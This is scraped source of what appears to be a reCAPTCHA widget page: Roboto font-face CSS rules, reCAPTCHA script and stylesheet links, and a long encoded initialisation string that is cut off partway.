  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ciTpI0c3rZaAx9SmztP23Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ciTpI0c3rZaAx9SmztP23Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ciTpI0c3rZaAx9SmztP23Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8KPwoPCgn/CscObw4ZRI8KqPMKswoc9w63DisKJbMKXw6sow6cGw5hkSGTDrhlUwo4Aw6ALwq/DusOVBcO8wpHDrA49w6AdaMOiTF/[base64]/CpMOvbybDlTjCrVsyYcOgw4vCi8KnBgRqwosrwr/CpToVYU7CigcFwo9cwol5eGoFKcO+wqXCp8KJwpNaw4DDtcKCChnCocOtwplswoTCn2XCvcOfFibCncKvw7Ncw7gCwprCjcKgwp8Vw5DCoF3DqMOlwplxOBTCnsKFb2PDuEA/TWnCqMO6CMK8WsOtw5hRGsKWw7hmW2d2HzLCoTkoABh4w71CXF07TDQXKno1w70Iw68BwqAwwqrCsDkYw5Ytw6BZX8OBw709EsKXAMO4w455w55Re1powoxwAMK1w656w7XDl09+w61gRsKocg1XwoDCvsOVecOFwqwHBBoLK8KXLV/DqB9jwrrDp8OWKXjCuyDCp8ObJsKkSMKpZ8OowpjCjVoDwrsQwoHDim7CksOYK8O2wpzDk8Ofw4IGwpBMw5ozOx3CosK6C8KQD8ODe27DnVfDnMKBw5HDv3wBwolRw53Dp8O+wqZdwr/CpMKMf8KrQcKvGcKvUH3Dp2dnwobDiV9RWRfCkcO2VkF3IMOPDcKsw7FhZHXDjcKiGsOjbDnDsUvCl8Kdw6zCgHhxwoIYwoFQw6HDnDPCpMKsJw4qwqAgwrzDm8KSwqjCkcOowohgwrDDgsKyw53Dk8KmwoXDnAHCh0ZeOzg3woHDg8OLw4g2UFQqZgbDjC8KJcK/w6QWw4TDksK1w4PDucOyw50Nw5cPNcOrwpEWw61vPcOkwqvClGfCmcOiw73DtsOPKMKLbMOfwp5HPsOHb8OzT3XCvsKWw7XDrBTCmsKOwoMmwr/[base64]/CpWQBwoHCpsKxwonChAbDu8O7w6PDksO2w6VlwqFZG8K+wrjDl8K9EMOPEMO2wp7ClMOCFmvCuzzDkk/ClsOaw6dDL2xsB8OFwoYzAsKywrzDgsO2fCjDmcO1VMOAwr/[base64]/CkiV5cnrDnsK6RzlLEMKsY04cwp1ge2LDgcKHcsKzcTbDoWXCqk0GbcKSwpIwYT0/anfDlMOfMUnCmsOtwr56CcKFwoPDvsKJEMKQV8KnwrzCjMKtwqbDmTpHw5PCr8KmacKXYsKuUcKBBH7CumnDn8OKNsOnJBQ7wphvwp7CqWPDv246G8OmCX7CqUwtwo8eKkTDhwnCpU/[base64]/DuQQLwrPCg3RUMMOow7lvw6JLw49VFsKRQ8KAHsOjQ8KXwrgYwpoDw48DdcObY8O/FsOswp3CnsK2wqXCpwdEw6LDsBtsAcOtZMKTZMKWCcOuOmlDZcKRwpHDl8O/w4zDgsK8PFkVQsKCXSBhw6HDgsOywojCjsKzF8OzMwFSTAIMLm5ASsKdbMOMwoLDgcK4w70jwonDq8Ojw7gmesO2RsKUe8OTw7J5w5rDlcOPw6HDjMOuwr1eCHPClQvCncODBiTCm8Krw57CkB3DvXPDgMK/wqVjesOTCcKlwoTCiRbCt0tFwo3DsMK5d8Ofw6LCo8O3w5pwMsOjw7TDlcOoEcKEwrN8SMKiXS/[base64]/ClQVgwpfDn2XDmWYFIijDmG8PXBfDmsO5J8Ojw6gswoglwq4JRSN/JU/[base64]/CjMK7IcK3QcOEEmpDw4VbwovDlRofw7zDtnsQEMKkYmbCrMO2dMO7TUFgOcOtw7IWw7odw73Doh3DmRthw5oqe3fCgcOgw4/DrsKCwpkpQiAEw7tEwpTDoMO3w6AYwq0hwqzCnV18w4xRw5d4w7UAw4xcw4jCn8KsBELCp3lLwpxaWyJkwqnCrMOBPMK2BX7DtsK/UMKkwpHDosOPIcKow4LCosOUwpZpw41JP8Khw44OwrAPBmhjUGs0J8OPZ2XDmMKJdcO+R8KUw68Fw4tfTUYLfcOWwpDDvzgAAMKuw7jCqcOcwonDrw0ZwpHClWl3woA/woF6wqvCvMKowrspZ8KjYQgdTkbCkiBpw5ZsJV5Kw4HCksKUw7DCikMjw57Du8OVLzrCn8Khw5PDnMOLwpHCslzDssKfeMOXM8KCw4nCjcKyw7nDisK2w4fDnsOIwrpJXlIawo/DnhvCtntPQcK0UMKHwp/Cv8OYw4EUwrbCvcOYwoQ2dhsQFGxZw6JLw5jDn8KeesKwGFDCiMKXwpHCg8OOJsOoTMOZAcKtYsK5bQrDsFnCvg3DkUvCscOZLiLDqVDDj8KDw74two/DnzxwwqvDt8OgZsKdZkxJSA4Ew4d4EsKMwpnDiisGd8KhwqYBw4gNEnTCh31AZmI4QhTCq2F6Zw/DgAjDswZfw6fDvVFkw7DCm8KMVXdpwpHCoMOyw7Ffw65Ew7pGDcOKwqrCpQTDvHXCml5ow6zDqUDDh8O9wpwRwpRvesKnwqzCuMOVwp9xw6U0w5bCmj/CnhVCahzCvcOowobCssK1NMOEw6HDmynDj8KpM8KECCx8w67Cq8OFYgwxZ8OBAREew6h9wrwtw4ckcsK+SFvDtcKjw742dcKhaTFfw64/wqrCgBxOXcOPDUnDscOdOkDCr8OFEwBxwqREw787WMK3w7PCv8OmIcOadXcFw7TDvsOvw5glDcKiwp0Pw5/DjiBZe8O7enHDhcORfVfDlXnDtwXCqsKvworDusK7LCbDk8OuJTdGwqVmLWdQw78UFm7CoxTCsSMVA8KLQcKtw5HDt33Dm8Oqw5TDhFbDp0rDonvClMOqw6ZIwrNFG3oxf8KdwoHCsHbCucOCw5/DtAtqEhZ4aWDCm0tww4LDoxpNwpx1dWvChsK3w4XDosOgUCbCoQzCnMKrNcO/M2kMwoHDq8KUwqDCmXEWIcOzNcO4wrXDi3XCqRnDmjLCpwLCu3BwJMKebmsjP1U4wqpBJsOiw4cCFsK4KQkQTEDDuAHClMKEJz/CmCpbYMK+FX/CscOmOGjDqsO0dsOBL1k7w6nDu8OfYD/CosOWR0PDkkMNwpxXwpRmwpoZwqU2wpA4On3Ds2zCucOOBik0OR/CpsKuwrw2LG3DrcOkdwvCvDbDh8Kyd8KzJcKJGcOGw7FqwojDvGTDki/DtwQEw7/[base64]/CgcOXNWLDlwjCpzvCk0pNf0E0ZAohw7NnMMK/dcK7wp5bb0HCjMOWw77DhEXCuMOLfBZOEmjDnMKqwoEIw5BtwpHDjkloSsKCPcK9bzPCnEU0wq7DssO+wponwpcYesOFw75lw5MqwrMwY8Kbw7/DrsKKFsOXLHnCkRtqwqrCoD/DjcKOw7U1LsKBw7zCvSMtNHbDhBZEFWrDrWRDw5nCvsOHw5RATDk2McOCwqbDqcOBacOjw65Jw7J1acOLwogxYsKOEFIDI11Fwq7Cs8KMwo3CvMOMbAUvwoF4SMKpdh/[base64]/CkFrCjcO0wp5QanPDrsK4wrfCgsOXw589YcOQVR3DtMKJNS5pwqATfj9CTcOfEMKoRmLDmBYIQynClm9Mw4F6EEjDvcORDsOWwr/[base64]/[base64]/Cq2nDksOBwonCpCtbw5rDpMOQwpvDo8KDLcOacW7DiMKNworCn8Ouw6BmwoHCviQETW99woLDo8KlO100C8KHw7l8bUvChMOwFUzChB5QwqEdwqJKw7gSOicsw6vDg8KeUAXDl08DwoPDo05oWMKVwqXCncKJw606wpt/[base64]/DqRnDgsObY8KIwo7Cj8OMOsOPC2PDuzY3TcOhW3LDrsOoSMKiKMK2w4/[base64]/MGzCkMK3XlrDrsKwEsK2NsOwwoICKsKbDlU1w7fDg0jCiBwOw7c+SyZ0wqhdwobDkgzDjjUVV25Pw5vCuMKow6s5w4QaOcKsw6QRwoHCksOvw4bDqD3DtMO9w4PCrGITCBTCk8ODw5loL8OGw4AbwrTCpjlew7RLTldhFcOewrZbw5LCgMKdw5Y/esKBO8O1RsKoIFAfw48Nw5jCjcOBw7bDsnbCpFhEdWE4wpjClBwZw7lODcKZw7J7TcOOPwJbaEUoUcKwwpfCmQYKKsK1wp9iWMOyMsKHwoLDv2c1woHCtMKdw5BowpcbBsOQwrzCmlfCpsK9wq/CicO1YsOEDRnCg1HDnQ3Cj8Kcw4LCq8Onw4AVwrx0w5fCqH3ClMO1w7XCtkDDisO/Ph8Bw4QNwptaCsOqwqQrIcKkw6bDsHfDmmnDi28vwpNqwo/[base64]/[base64]/[base64]/DkhbDv8KVX8ODZ23CqGZbH8Kvwr7CjzAPw5vClSLCjsKyDsKmPlR+QcKYwoxIw6ULVsKrbsO4E3XDqcK3djUxwrDCpHNUBMOZw6rDmsOrw6XDhsKRw5lXw7M5wrhcw4drw5PCtUBlwqt1NibCnMOfaMO9wpRLw5PDrjt4w7hjw7TDs17Dqx/ChcKGwqZZI8OlI8KaHhXCmcKefsKYw4RGw4PCnjpqwo0nJlHDnglYw6cKJyhAREXCtcKQwqHDusKASC1Cw4DDsWYXccOYGT1Uw71wwqPDlWLCsEPDoW7Cl8ObwrMAw5N/wr7CosOlasKSWCHCvMOiwoZcw5lEw5tPw6Rpw6wIwpBIw7QdKEJ1w4wKK2kcdyHCj0dow53Dm8KJwr/[base64]/EHFNFMKxw6bDm1F+wqotREjDiWJ9w5rCsGTDscKeLD5Zw6fCmz18wrvCo0FnemXCgjbCphTCkMO3wp7DjcKRX0HDlyfDoMOcBB1hw77CrkhewpkSS8K2MMOJXgZGw5xwcMKXUVpGwrF5wpjDi8KuR8O9W17DogLCl2rCsFrDj8KdwrbDucOfwoZ8RMOKISZ/bVEMPFnCkUTCpRbClFjDtVMEBcKjRMKfwqnCnEfDrWXDucKrbgbDhMKFMsOBwrLDqsKPT8OpP8KDw686OU8Dw7PDtEjDrMKew6HCkT3Cs1nDpjRaw43Ck8O2wqg5UcKWw4/[base64]/TMO0WsKKw5XDucO4wptkWMOcQ8KYw6vDmMOlwoHCggIxG8KUMjcgJ8Ktw5sceMK7eMKPw5jCr8KcZj17GHDDvcOzVcK8Cw0dSX/CnsOaGWVJEk46wqM1w6YoBcOewoRlw7nDgQp9LkjDrcKrwp8Dw78cAi80w5PDisK9TMK+EBXDocOCwpLCqcKNw6HCgsKYwqPCpzzDscOJwp0/[base64]/w5AJCsOCYcOSwq7DtGnDkMKowoXDmsK0wpl4dR7DtkVowpo5PcOew5vCmU9nCUTCjcKgGsOyGFcfw4TCkAzChg1Gw7xyw5jCqMKEFA1ufw1iUMOBGsKIK8KdwofCq8OmwpoHwp8ASGzCrsOFPQ4ywqfDscKUag80WMK6Vy/CqHRVw6hZOsKPwqs+wp0xZkljKTAEw4YxKcKrw5rDoQs7XhbDg8KidHLDpcOIw7VvEyxDJFTDg1DCoMKyw4PDqcKQUcO+wplQwrvCk8OKB8KOVcOCLR5Mw6lUPcOlwoZhw5/[base64]/DhcKIPgjCvzfCqsOYBnfDhMOzw5/Cn0NkAMO4dQ7DkcOTXMOTfcKXw7k1wrdLwo3CkMKXwr/Cj8KkwqQjwp/CssO2wr3DgzfDpUVKGDtqSwVZw6x4IcO6w7BewrbClF8xMSvCvVBSw5Mhwrtfw7PDo2/Cj14Iw4zCjjg3wojChnnDtDB8w7R6w5oIwrMjem7DpMKYXMK/w4XCr8KawoMIwq1mODo6fw52cgjCpQwAX8OPw6XCvSggG1rDiy0hTsKGw6/Dg8KgaMOLw6VMw4AswoLDlwdgw4oLChNzVXlWMsO9BcOSwrZ3wqTDq8Ktwr9eDsKlw79CB8OowooKIDsbwotCw6fChMO/P8KdwqnDncKowr3DiMO1JRx3KRDDkmZUOMKOwprDkC/ClD/DuDXDqMOrwqkpeijDnXDDt8O1R8O+w4I9w60MwqfCgsKewpswVSvCiUxfXj9fwo/DpcKDU8OfwovCrSR0wrQJBgrDq8O5RcOvb8KpfcKFw57CmGFmw5LCp8KwwqhSwozCoGXDlcKxYMKlw7V0wrHCjSnCkEpJaSzCmsONw7pUTU3CmkHDiMKrVFvDsgI4DjfDrA7ChMOWw4AbZi9jLMOGw4fCm01Xwq/[base64]/DtMKNwrtTH8OJw5JHdn/DkcKxwrvDvnvCvyzDiMOUJlrCnMO4f3fDv8Kgw6U6w4LCoicHw6TCvHPDvyrDksKOw7zDj1wUw6vDv8KFwqbDnG7DoMKaw6LDm8OPVsKTPwUkG8OFXlNWLUADw6hlw47DlALCmWHDpsKLSAzDnTTDjcOdBMKtw4/Cs8Kzw5lRw7LCuVDDt0ctDDoGw6/DiA3DjMOew5bCt8KqU8Oww74yJQdNwpAnIkceLGBSW8OSYRTDncK5SQgMwqI4w7nDocOOfMKSbBzCiRVDw4M6K3zCkk8bf8OYwrPCljXCsVl/f8OMcxFSwr/DjGZfw6A1VcKqwofCgMOoesOgw7rCmk7Dl35Zw4FBw4PDjcO7wp9PMMKnw7rDpMKnw40KJsKHEMOXJELCmTfCrcObw7VtFsKJNcKJw7E6d8KFw5LCiwQDw6HDjTnDmy4wLwtEwrsQYsKyw5/DowrDmcK/wrvDnQkaAMOOQsKlJXvDuz/CjRkaGynDuW1hPMO5KBPDuMOgwrhWG3jCqnfDqxXCmsOyO8KmE8Kjw73DmcOIwo0QCXxLwr/DqcOFMsOIKRghw6Egw5LDiCwow6LCmMK3woLDosO+w6E8JnJMIcOgd8K8wo/Co8KhTzTDucKNwpAjKMOdw4hHw49mwo7CtcO2B8KOC1t3aMOxYTXCkcK8EDxiwpAyw7tIZMOLHMK6aQgQw4kRw6PCksK8Qy3DnsKSwqXDp3EVJ8OsSFU3YcO9LzzCjsOeeMKlasKrMGLChzbCtsK1YEsnZAp5wqcdbS1Kw7nCnxHDpw7DiQzChSBtFMOZGns/w6RUwqPDocKWw6LDnMKsQzhmw5jDhgRuw40wejN3fBjCvUPCp2LCnMKJwopjw5LChMOVw4ZYQAwOX8K7w4HDlgjCqlbCucOdEcK+wqPCs2XCg8OmL8Kow4I0FkE9IsO6wrZaCQDCqsK/FMK7wp/DtVQeAX3CvjV2wrlIw7/CtivCuh4AwoHDu8K6w4wVwprCv24HCMOeWWZIwrBXEcOhfg/DmsKicw3Cv3sRwpdpbMKBecOhwp5uXsK4fB7DmXxVwrAnwplQantUXsK+NcKVwpxPZcOYZsOkfwcwwqvDkj/[base64]/DqMKNwrDCn8K8cSnCh8Kmwp9Nw5LChSIdK8Kyw51qNjnDssOZEsO+HljChWUea0NPR8KCYsKdwqknBcOLw4jCvgB8w6bCo8Oaw7zCgcKCwpTCncKwQcKgdcOCw6B0f8Krw45cBcKjw4zCoMKrRsOqwo4DK8K/[base64]/wqXChcK0wprCssOiwqw1w7/ClxHDnG5Yw7PCqcOwwq3CncKswpnDssKMVDDCgsKBaEs+KMK1J8KpAwrCrMKnw5xpw6rClsOEwrnDrxFAaMKNR8KxwqrCj8KkMhHCnUNkw7DDpcKWwqzDgsKAwqN+w50awpjDlcOUwq7DocKkCsKPfjLCjMK8A8KyD17DicKlSW3CrcOEQDTCo8Klf8O/ccOOwpQfw5UUwrlzw6nDoTnCv8OzfcKaw4jDlwbDqj84MSvCuQE6bm/DghLCj27DnBvDnsK7w4djw4LCrsO4wpgiw44Jd1gbwqgEOsO2WsOoFsKlwqkjw68fw5DCuAzCrsKEcsKmwrTCkcOZw6VpZlTDrB3DusO/w6XDtz8SQB93wrcsJsK/w7JAUsOew74XwrVbWsKAFDFSw4zDlMOELcOzw7ZkZh3CpyHCiQLCnW4uVR3CiVvDmcKOTX4Iw4NIw4vCmgFRGT8nZsKnGivCtMO5ecOMwqU4ScOgw7onw6TDjsOpwrEZw449w54eO8K4w5MxMmjDvw96w5kXw5/ChcOwOzgpfMKQFijDsSzDjgFCKWgqwqREw5nDmTjDnwbDr3ZLw5jCnk/DlUJ6wrU6w4DCjBPDqcOnw7cTFxUdC8KhwozClMOYw4/ClcO6wrXCojwtdMO3w7Ugw6jDrsKvJBZXwov